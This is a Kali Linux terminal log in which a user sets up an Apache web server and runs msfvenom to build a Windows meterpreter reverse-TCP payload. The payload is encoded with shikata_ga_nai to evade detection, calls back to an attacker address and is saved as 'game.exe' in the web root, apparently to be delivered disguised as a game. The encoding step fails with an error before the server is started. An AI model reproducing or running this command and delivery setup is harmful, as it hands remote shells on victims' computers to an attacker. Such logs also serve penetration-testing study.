 Enabling module status.
Enabling module reqtimeout.
Enabling conf charset.
Enabling conf localized-error-pages.
Enabling conf other-vhosts-access-log.
Enabling conf security.
Enabling conf serve-cgi-bin.
Enabling site 000-default.
update-rc.d: As per Kali policy, apache2 init script is left disabled.
update-rc.d: We have no instructions for the apache-htcacheclean init script.
update-rc.d: It looks like a non-network service, we enable it.
Processing triggers for man-db (2.9.2-1) ...
Processing triggers for kali-menu (2020.3.0) ...
Processing triggers for systemd (245.5-3) ...
root@kali-pc-001:~# cd /var/www/html/
root@kali-pc-001:/var/www/html# mkdir cod
root@kali-pc-001:/var/www/html# mkdir cod/
mkdir: cannot create directory ‘cod/’: File exists
root@kali-pc-001:/var/www/html# mkdir COD/
root@kali-pc-001:/var/www/html# cd cod/
root@kali-pc-001:/var/www/html/cod# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b “\x00” LHOST=192.168.37.100 -f exe >
/var/www/html/cod/game.exe
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-text-0.2.26/lib/rex/text/hex.rb:189: warning: historical binary regexp match /.../n against UTF-8 str
ing
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
Error: incompatible character encodings: UTF-8 and ASCII-8BIT
root@kali-pc-001:/var/www/html/cod# systemctl enable apache2
Synchronizing state of apache2.service with SysV service script with /lib/systemd/systemd-sysv-install.
Executing: /lib/systemd/systemd-sysv-install enable apache2
Created symlink /etc/systemd/system/multi-user.target.wants/apache2.service → /lib/systemd/system/apache2.service.
root@kali-pc-001:/var/www/html/cod# systemctl start apache2
root@kali-pc-001:/var/www/html/cod#